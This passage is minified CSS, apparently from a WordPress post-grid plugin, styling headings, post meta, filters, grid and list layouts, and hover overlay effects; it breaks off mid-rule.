.tpg-widget-heading{margin:0;padding:0}.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line.line-right{display:none}.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading{padding-left:15px;padding-right:0}.section-title-align-right .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading:before{left:0;right:auto}.section-title-align-left .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:before{display:none}.section-title-align-left .tpg-widget-heading-wrapper.heading-default,.section-title-align-left .tpg-widget-heading-wrapper.heading-style2,.section-title-align-left .tpg-widget-heading-wrapper.heading-style3{justify-content:flex-start}.section-title-align-center .tpg-widget-heading-wrapper.heading-default,.section-title-align-center .tpg-widget-heading-wrapper.heading-style2,.section-title-align-center .tpg-widget-heading-wrapper.heading-style3{justify-content:center}.section-title-align-right .tpg-widget-heading-wrapper.heading-default,.section-title-align-right .tpg-widget-heading-wrapper.heading-style2,.section-title-align-right .tpg-widget-heading-wrapper.heading-style3{justify-content:flex-end}.section-title-align-right .tpg-widget-heading-wrapper.heading-style2 .tpg-widget-heading:after{display:none}.tpg-widget-heading-wrapper .external-link{align-items:center;color:#646464;display:flex;gap:11px;justify-content:center;position:absolute;right:0;top:2px}.tpg-widget-heading-wrapper .external-link:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-widget-heading-wrapper .external-link .external-lable{margin-top:-7px}.tpg-widget-heading-wrapper .external-link i{color:inherit;font-size:115%}[dir=rtl] .tpg-widget-heading-wrapper .external-link i{display:block;transform:rotate(-180deg)}.has-external-link .tpg-widget-heading-wrapper{padding-right:115px}.title-one-line .entry-title,.title-three-line .entry-title,.title-two-line .entry-title{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.title-one-line .entry-title{-webkit-line-clamp:1}.title-two-line .entry-title{-webkit-line-clamp:2}.title-three-line .entry-title{-webkit-line-clamp:3}.rt-tpg-container .rt-el-post-meta{align-content:baseline;color:#646464;display:inline-flex;flex-wrap:wrap;font-size:15px;margin-bottom:13px}.rt-el-post-meta a,.rt-el-post-meta a:active,.rt-el-post-meta a:focus{color:inherit}.rt-el-post-meta a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-el-post-meta i{line-height:1;margin-right:8px;margin-top:-1px}.rt-tpg-container .offset-right .rt-el-post-meta{margin-top:-6px}.tpg-el-main-wrapper .tpg-el-image-wrap img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.editor-styles-wrapper .wp-block-freeform .tpg-el-image-wrap img,.editor-styles-wrapper .wp-block .tpg-el-image-wrap img{border-radius:0}@media (max-width:767px){.tpg-el-main-wrapper .tpg-el-image-wrap img{width:100%!important}}.tpg-el-main-wrapper .tpg-el-image-wrap a.tpg-post-link{height:100%;width:100%}.tpg-el-main-wrapper .tpg-el-image-wrap .overlay{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.tpg-el-main-wrapper .rt-grid-hover-item .tpg-el-image-wrap .overlay.grid-hover-content{display:none!important;opacity:0;visibility:hidden}.tpg-el-main-wrapper .tpg-post-holder .tpg-el-image-wrap .overlay.show-on-hover,.tpg-el-main-wrapper .tpg-post-holder:hover .tpg-el-image-wrap .overlay.hide-on-hover{opacity:0!important}.tpg-el-main-wrapper .tpg-post-holder:hover .tpg-el-image-wrap .overlay.show-on-hover{opacity:1!important}.tpg-el-main-wrapper .post-meta-tags span{align-items:center;display:inline-flex;flex-wrap:wrap;font-weight:300}.tpg-el-main-wrapper .post-meta-tags a{margin-bottom:0}.tpg-el-main-wrapper .post-meta-tags span img+span.author-prefix{padding-left:3px}.tpg-el-main-wrapper .post-meta-tags span.author-prefix{padding-right:5px}.tpg-el-main-wrapper .post-meta-tags span img{border-radius:50%;display:inline-block;height:25px;margin-right:14px;margin-top:-2%;-o-object-fit:contain;object-fit:contain;width:25px}.post-meta-tags span.separator:last-of-type{display:none}body .readmore-btn-only-text .rt-tpg-container .tpg-post-holder .read-more a,body .readmore-btn-only-text .rt-tpg-container .tpg-post-holder .read-more a:hover{background:none!important;border:none!important;padding:0!important}.rt-tpg-container .tpg-post-holder .read-more a i{transition:margin .4s ease-in-out}.rt-tpg-container .tpg-post-holder .read-more a i[class*=flaticon]{line-height:1;padding-top:2px}.rt-tpg-container .tpg-post-holder .read-more a i.left-icon{margin-right:5px}.rt-tpg-container .tpg-post-holder .read-more a i.right-icon{margin-left:5px}.tpg-el-box-border-disable .rt-tpg-container .rt-holder{border:none;box-shadow:none!important}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{display:flex;justify-content:space-between}.tpg-filter-alignment-left .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{align-items:flex-start}.tpg-filter-alignment-center .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{align-items:center}.tpg-filter-alignment-right .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{align-items:flex-end}.tpg-filter-h-alignment-left .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:flex-start}.tpg-filter-h-alignment-center .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:center}.tpg-filter-h-alignment-right .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:flex-end}.tpg-filter-h-alignment-space-between .tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{justify-content:space-between}.rt-filter-item-wrap.rt-search-filter-wrap input.rt-search-input{min-width:202px}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{margin-right:15px}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap div:last-child{margin-right:0}@media (max-width:1023px){.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{text-align:center}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-right-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-right-wrapper .rt-order-by-action{order:-1}}@media (max-width:991px){.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{flex-direction:column}}@media (max-width:600px){.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap .filter-left-wrapper{margin-right:0}.tpg-filter-type-dropdown .rt-filter-wrap .filter-left-wrapper{display:flex;justify-content:center}.tpg-el-main-wrapper .rt-filter-item-wrap.rt-tax-filter.rt-filter-dropdown-wrap{margin-bottom:4px}.tpg-el-main-wrapper .rt-layout-filter-container .rt-filter-wrap{flex-direction:column}}.rt-layout-filter-container .rt-filter-wrap .rt-filter-item-wrap{min-height:38px}.tpg-el-main-wrapper .rt-holder .rt-el-content-wrapper{display:flex;flex-direction:column;overflow:hidden}.tpg-el-main-wrapper .rt-holder .rt-el-content-wrapper-flex{display:flex;flex-direction:row}.title_position_above_image .tpg-el-main-wrapper .rt-holder .rt-el-content-wrapper .tpg-el-image-wrap{margin:0 -15px 15px}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .entry-title{margin-bottom:0;transition:.4s}.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .tpg-separate-category,.rt-tpg-container .rt-holder .rt-detail .entry-title-wrapper .tpg-separate-category.above_title a{margin-bottom:5px}.tpg-el-main-wrapper .rt-holder .tpg-el-excerpt{order:5}.tpg-el-main-wrapper .rt-holder .rt-tpg-social-share{order:10}.tpg-el-main-wrapper .rt-tpg-social-share a{margin-right:10px}.tpg-el-main-wrapper .rt-holder .post-footer{margin-bottom:15px;order:11}.title_position_above_image .tpg-el-main-wrapper .rt-holder .entry-title-wrapper{order:-5}.title_position_below_image .tpg-el-main-wrapper .rt-holder .tpg-el-image-wrap{order:-8}.title_position_below_image .tpg-el-main-wrapper .rt-holder .entry-title-wrapper{order:2}.title_position_above_image.meta_position_above_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:-6}.title_position_above_image.meta_position_below_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:-4}.title_position_below_image.meta_position_above_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:1}.title_position_below_image.meta_position_below_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:3}.meta_position_below_excerpt .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:6}.meta_position_above_excerpt .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:4}.title_position_default.meta_position_above_title .tpg-el-main-wrapper .rt-holder .tpg-el-image-wrap{order:-2}.title_position_default.meta_position_above_title .tpg-el-main-wrapper .rt-holder .rt-el-post-meta{order:-1}.title_hover_border_enable .rt-tpg-container .entry-title-wrapper .entry-title a{background:linear-gradient(180deg,var(--tpg-primary-color,#0d6efd) 0,var(--tpg-primary-color,#0d6efd) 98%);background-position:left 100%;background-repeat:no-repeat;background-size:0 2px;transition:background .4s!important}.title_hover_border_enable .rt-tpg-container .entry-title-wrapper .entry-title:hover a{background-size:100% 2px}.title_hover_border_disable .rt-tpg-container .entry-title-wrapper .entry-title a{background:none!important}.rt-tpg-container .post-right-content{display:flex;flex-direction:column}.rt-tpg-container .list-layout-wrapper .post-right-content{flex:1}.rt-tpg-container .list-layout-wrapper .post-right-content>div:last-child{margin-bottom:0}.tpg-separate-category.style1 .rt-separator{margin-right:4px}.tpg-category-position-default .grid-layout4 .rt-detail .entry-title-wrapper .tpg-separate-category,.tpg-category-position-default .grid_hover-layout11 .rt-detail .entry-title-wrapper .tpg-separate-category,.tpg-is-author-icon-hide .post-meta-tags span.author i,.tpg-is-author-icon-hide .post-meta-tags span.author img{display:none}.rt-tpg-container .rt-holder .rt-img-holder .tpg-zoom{left:50%;opacity:0;position:absolute;top:60%;transform:translate(-50%,-50%);visibility:hidden;z-index:99}.rt-tpg-container .rt-holder:hover .rt-img-holder .tpg-zoom{opacity:1;top:50%;visibility:visible}.rt-tpg-container .rt-holder .rt-img-holder .tpg-zoom i{background:hsla(0,0%,100%,.8);border:0 solid;border-radius:50%;box-sizing:border-box;display:inline-block;font-size:20px;height:50px;line-height:40px;margin-right:0;padding:5px;text-align:center;width:50px}@media (min-width:992px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+7) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-3:nth-child(8n+8) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-4:nth-child(6n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-4:nth-child(6n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-4:nth-child(6n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-md-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}@media (min-width:1200px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-4:nth-child(6n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-4:nth-child(6n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-4:nth-child(6n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-lg-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}@media (min-width:768px) and (max-width:991px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+7) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-3:nth-child(8n+8) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-4:nth-child(6n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-4:nth-child(6n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-4:nth-child(6n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-sm-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}@media (max-width:768px){.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+7) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-3:nth-child(8n+8) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-4:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-4:nth-child(4n+5) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-4:nth-child(4n+6) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-6:nth-child(4n+3) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-6:nth-child(4n+4) .rt-el-content-wrapper-flex,.rt-tpg-container .rt-row.grid-layout2 .rt-col-xs-12:nth-child(2n) .rt-el-content-wrapper-flex{flex-direction:row-reverse}}.rt-tpg-container .grid-layout4 .rt-holder .tpg-el-image-wrap,.rt-tpg-container .grid-layout5 .rt-holder .tpg-el-image-wrap,.rt-tpg-container .grid-layout6 .rt-holder .tpg-el-image-wrap{margin:0 0 15px}.rt-tpg-container .grid-layout4 .cat-over-image a,.rt-tpg-container .grid-layout5 .tpg-separate-category a,.rt-tpg-container .list-layout4 .tpg-separate-category a{align-items:center;background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-flex;font-size:12px;justify-content:center;line-height:1;margin-bottom:0;margin-right:5px;min-height:24px;padding:0 8px}.rt-tpg-container .grid-layout4 .cat-over-image a:hover,.rt-tpg-container .grid-layout5 .tpg-separate-category a:hover,.rt-tpg-container .list-layout4 .tpg-separate-category a:hover{background:var(--tpg-secondary-color,#0654c4)}.rt-tpg-container .grid-layout4 .cat-over-image a:hover:after,.rt-tpg-container .grid-layout5 .tpg-separate-category.style3 a:hover:after,.rt-tpg-container .list-layout4 .tpg-separate-category.style3 a:hover:after{border-top-color:var(--tpg-secondary-color,#0654c4)}.rt-tpg-container .grid-layout4 .cat-over-image .rt-separator,.rt-tpg-container .grid-layout5 .tpg-separate-category .rt-separator{display:none}.rt-tpg-container .grid-layout1 .rt-holder,.rt-tpg-container .grid-layout3 .rt-holder{background:#fff;box-shadow:0 0 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.3);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.3)}.tpg-el-main-wrapper .grid-layout2 .rt-holder .rt-el-content-wrapper-flex{height:100%;padding:0}.rt-tpg-container .grid-layout2 .rt-holder .tpg-el-image-wrap{flex:0 0 50%;margin:0;max-width:50%}.rt-tpg-container .grid-layout2 .rt-holder .post-right-content{flex-grow:1;flex:0 0 50%;max-width:50%;padding:15px}.tpg-el-main-wrapper .grid-layout2 [class*=rt-col]{padding:0}@media (max-width:500px){.tpg-el-main-wrapper .grid-layout2 .rt-el-content-wrapper-flex,.tpg-post-order-reverse .rt-tpg-container .rt-row .rt-col-xs-12:nth-child(2n) .rt-el-content-wrapper-flex{display:block}.rt-tpg-container .grid-layout2 .rt-holder .post-right-content,.rt-tpg-container .grid-layout2 .rt-holder .tpg-el-image-wrap{flex:inherit;margin:0;max-width:100%}.tpg-el-main-wrapper .grid-layout2 [class*=rt-col]{margin-bottom:15px}}.rt-tpg-container .grid-layout3 .rt-holder{border-radius:4px;overflow:hidden}.meta_position_default .tpg-el-main-wrapper .grid-layout3 .rt-holder .rt-el-post-meta{order:12;padding-bottom:5px;padding-top:20px;position:relative}.meta_position_default .tpg-el-main-wrapper .grid-layout3 .rt-holder .rt-el-post-meta:before{background:#ddd;content:"";height:1px;left:-50px;position:absolute;right:-50px;top:0;width:calc(100% + 100px)}.rt-tpg-container .grid-layout4 .entry-title-wrapper .entry-title{font-size:22px;font-weight:500;line-height:32px}.tpg-el-main-wrapper .grid-layout4 .tpg-el-image-wrap img{height:230px;width:100%}.rt-tpg-container .grid-layout4 .rt-holder .rt-detail{padding:0}.tpg-el-main-wrapper .list-layout-wrapper .rt-holder .rt-el-content-wrapper{display:flex;flex-direction:row;height:100%;padding:0}.tpg-el-main-wrapper.list-layout1-main .list-layout-wrapper .rt-holder .rt-el-content-wrapper{align-items:flex-start}.tpg-el-main-wrapper.list-layout1-2-main .list-layout1 .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse}.rt-tpg-container .list-layout1 .rt-holder .tpg-el-image-wrap{flex:0 0 260px;margin:0 30px 0 0}@media (max-width:991px){.rt-tpg-container .list-layout1 .rt-holder .tpg-el-image-wrap{flex:0 0 120px}}.tpg-el-main-wrapper.list-layout1-2-main .list-layout1 .rt-holder .tpg-el-image-wrap{margin:0 0 0 30px}.rt-tpg-container .list-layout1 .rt-detail .read-more a,.rt-tpg-container .list-layout2 .rt-detail .read-more a,.rt-tpg-container .list-layout3 .rt-detail .read-more a{background-color:var(--tpg-primary-color,#0d6efd);border-color:var(--tpg-primary-color,#0d6efd);color:#fff}.rt-tpg-container .list-layout1 .rt-detail .read-more a:hover,.rt-tpg-container .list-layout2 .rt-detail .read-more a:hover,.rt-tpg-container .list-layout3 .rt-detail .read-more a:hover,.rt-tpg-container .list-layout4 .rt-detail .read-more a:hover{background-color:var(--tpg-secondary-color,#0654c4);border-color:var(--tpg-secondary-color,#0654c4);color:#fff}.tags-visibility-default .list-layout1 .post-tags-links,.tags-visibility-default .list-layout1 .post-tags-links+.separator{display:none}.rt-tpg-container .list-layout-wrapper .offset-right .rt-row{display:flex;flex-wrap:wrap;max-width:100%;overflow:hidden;width:100%}.rt-tpg-container .list-layout-wrapper.list-layout3 .offset-right .rt-row .rt-list-item{margin-bottom:15px}.tpg-el-main-wrapper .list-layout2 .offset-left .tpg-el-image-wrap{height:300px}.tpg-el-main-wrapper .list-layout-wrapper .offset-left .rt-holder .rt-el-content-wrapper{flex-direction:column}.rt-tpg-container .list-layout-wrapper .offset-left .rt-holder .tpg-el-image-wrap{flex:inherit;margin:0 0 15px}.tpg-el-main-wrapper .list-layout-wrapper .offset-right .tpg-el-image-wrap{height:100px}.rt-tpg-container .list-layout-wrapper .offset-left .entry-title-wrapper .entry-title{font-size:24px}.rt-tpg-container .list-layout-wrapper .offset-right .entry-title-wrapper .entry-title{font-size:18px}.tpg-el-main-wrapper.list-layout2-2-main .list-layout2,.tpg-el-main-wrapper.list-layout3-2-main .list-layout3,.tpg-el-main-wrapper.list-layout5-2-main .list-layout5 .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse}.tpg-el-main-wrapper .list-layout-wrapper.list-layout2 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .list-layout-wrapper.list-layout2-2 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .list-layout-wrapper.list-layout2-3 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .list-layout-wrapper.list-layout3 .rt-holder .rt-el-content-wrapper{align-items:flex-start!important}.tags-visibility-default .list-layout2 .post-tags-links,.tags-visibility-default .list-layout2 .post-tags-links+.separator{display:none}.rt-tpg-container .list-layout2 .offset-right .rt-holder .tpg-el-image-wrap{flex:0 0 107px;margin:0 15px 0 0;max-width:107px}.tpg-el-main-wrapper .list-layout3 .offset-right .rt-holder .tpg-el-excerpt{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.tpg-el-main-wrapper .list-layout3 [class*=rt-col]{padding-bottom:15px}.tpg-el-main-wrapper .list-layout3 .offset-left .tpg-el-image-wrap{height:390px}.rt-tpg-container .list-layout3 .offset-right .rt-holder .tpg-el-image-wrap{flex:0 0 140px;height:110px;margin:0 15px 0 0;max-width:140px}.tpg-el-main-wrapper .list-layout-wrapper.list-layout4 .rt-el-content-wrapper{align-items:inherit!important}.rt-tpg-container .list-layout4 .post-right-content,.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{flex:0 0 50%;margin:0}@media (min-width:768px){.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{height:400px}}.rt-tpg-container .list-layout4 .post-right-content{display:flex;justify-content:center;margin:0;padding:30px 50px;text-align:center}.rt-tpg-container .list-layout4 .entry-title-wrapper .categories-links .rt-separator{display:none}.tpg-el-main-wrapper .list-layout4 [class*=rt-col]{padding-bottom:0}@media (min-width:768px){.tpg-el-main-wrapper .list-layout4 [class*=rt-col]:nth-child(2n) .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse}}@media (max-width:768px){.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{flex:0 0 150px;height:120px}.rt-tpg-container .list-layout4 .post-right-content{flex:inherit;flex-grow:1;padding:0 0 0 20px;text-align:left}.tpg-el-main-wrapper .list-layout-wrapper.list-layout4 .rt-holder .rt-el-content-wrapper{align-items:flex-start!important}.tpg-el-main-wrapper .list-layout4 [class*=rt-col]{margin-bottom:30px}}@media (max-width:500px){.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{flex:0 0 100px;height:100px}}.rt-tpg-container .list-layout5 .post-right-content{display:block;overflow:hidden;padding-left:20px}.tpg-el-main-wrapper.list-layout5-2-main .list-layout5 .post-right-content{padding-left:0;padding-right:20px}.rt-tpg-container .list-layout5 .rt-holder .rt-img-holder{border-radius:50%;flex:0 0 100px;height:100px;margin-top:8px}.rt-tpg-container .list-layout5 .entry-title-wrapper .entry-title{font-size:18px}.tags-visibility-default .list-layout5 .rt-el-post-meta{color:#a5a6aa;font-size:14px}.list-layout5 .entry-title-wrapper .tpg-separate-category .categories-links{color:#7a7e83;font-size:14px;font-weight:500}.list-layout5 .entry-title-wrapper .tpg-separate-category .categories-links a{color:inherit}.tpg-el-main-wrapper .list-layout5 [class*=rt-col]{padding-bottom:30px}.rt-tpg-container .list-layout5 .post-right-content{flex:1}.grid_hover_layout_wrapper .rt-row-inner{display:flex;flex-wrap:wrap}.rt-tpg-container .rt-grid-hover-item .entry-title-wrapper .entry-title{font-size:20px;line-height:1.4}.tpg-el-main-wrapper .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:100%;overflow:hidden;padding:0;position:relative;width:100%}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content{bottom:0;display:flex;flex-direction:column;justify-content:flex-end;left:0;min-height:56px;padding:30px 30px 15px;position:absolute;right:0;transition:1.2s;width:100%;z-index:1}.rt-tpg-container.slider-layout8-main .rt-grid-hover-item .rt-holder .grid-hover-content{border:20px solid transparent;max-height:100%;padding:5px 20px}.rt-tpg-container.slider-layout8-main .rt-grid-hover-item .rt-holder:hover .grid-hover-content{border-color:hsla(0,0%,100%,.5)}.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content{padding-bottom:15px}.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content>div:last-of-type{margin-bottom:0}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before{background:rgba(0,0,0,.7);bottom:0;content:"";height:100%;left:0;position:absolute;right:0;transition:.4s ease-in-out;width:100%;z-index:-1}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after{background:rgba(0,0,0,.5)}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content:before{opacity:0;visibility:hidden}.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content:after{opacity:1;visibility:visible}.rt-tpg-container .rt-grid-hover-item .entry-title-wrapper .entry-title,.rt-tpg-container .rt-grid-hover-item .rt-el-post-meta,.rt-tpg-container .rt-grid-hover-item .rt-el-post-meta a,.rt-tpg-container .rt-grid-hover-item .rt-holder .tpg-el-excerpt{color:#fff}.grid_hover-layout11-main .rt-grid-hover-item .entry-title-wrapper .entry-title,.grid_hover-layout11-main .rt-grid-hover-item .rt-el-post-meta,.grid_hover-layout11-main .rt-grid-hover-item .rt-el-post-meta a,.grid_hover-layout11-main .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.slider-layout9-main .rt-grid-hover-item .entry-title-wrapper .entry-title,.slider-layout9-main .rt-grid-hover-item .rt-el-post-meta,.slider-layout9-main .rt-grid-hover-item .rt-el-post-meta a,.slider-layout9-main .rt-grid-hover-item .rt-holder .tpg-el-excerpt{color:#000}.grid_hover-layout11-main .rt-grid-hover-item .entry-title-wrapper .entry-title:hover,.rt-tpg-container .rt-grid-hover-item a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-grid-hover-item .rt-holder .tpg-el-image-wrap{margin:0}.rt-grid-hover-item .tpg-el-image-wrap{height:100%}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder .grid-hover-content .entry-title-wrapper .entry-title:before{transition:.5s ease-in-out;width:0}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content .entry-title-wrapper .entry-title:before{width:50%}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder .grid-hover-content{opacity:0;transition:.5s ease-in-out}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:1}.grid-hover-overlay-type-fadeout-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:0}.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-holder .grid-hover-content{left:-100%;transition:.5s ease-in-out}.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{left:0}.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{left:100%}.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before{transition:.5s ease-in-out}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before{background:var(--tpg-primary-color,#0d6efd);opacity:1;visibility:visible}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after{content:none}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content{height:100%}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content,.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .tpg-el-image-wrap,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .rt-img-holder{transition:all .5s}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .rt-img-holder img{transform:none!important}.grid-hover-overlay-type-zoomin-on-hover .rt-tpg-container .rt-holder .grid-hover-content,.grid-hover-overlay-type-zoomout-on-hover .rt-tpg-container .rt-holder .grid-hover-content{transition:.5s ease-in-out}.grid-hover-overlay-type-zoomin-on-hover .rt-tpg-container .rt-holder 